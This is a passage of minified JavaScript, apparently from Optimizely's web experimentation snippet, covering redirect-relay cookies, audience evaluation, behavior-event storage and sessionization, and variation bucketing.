o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return 